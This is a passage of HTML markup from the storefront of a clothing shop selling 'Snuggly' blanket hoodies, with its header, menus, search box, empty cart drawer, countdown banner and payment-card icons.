    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
